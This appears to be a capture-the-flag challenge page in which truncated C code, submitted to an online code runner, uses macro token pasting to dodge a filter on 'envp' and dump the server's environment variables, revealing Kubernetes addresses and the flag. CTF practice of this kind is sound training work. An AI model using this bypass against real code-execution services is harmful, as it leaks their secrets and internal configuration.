 C Code Online Test Platform
Enter your C code:
#include<stdio.h>
#include<stdlib.h>
#define e_n_v_p e##n##v##p
int main(int argc, char **argv, char** e_n_v_p)
{
char** ev;
for (ev = e_n_v_p; *ev != 0; ev++)
{
char* thisv = *ev;
Run Code
Output:
KUBERNETES_SERVICE_PORT=443
KUBERNETES_PORT=tcp://10.43.0.1:443
HOSTNAME=push-9a2bdbe756fe4bb8
SHLVL=0
HOME=/root
LC_CTYPE=C.UTF-8
WERKZEUG_SERVER_FD=3
_=./start.sh
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
GZCTF_FLAG=Nepctf{easy_codes_387553f2-59ed-45bc-aaff-ebbbfb04c103_[TEAM_HASH]}
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
PWD=/home/ctf
KUBERNETES_SERVICE_HOST=10.43.0.1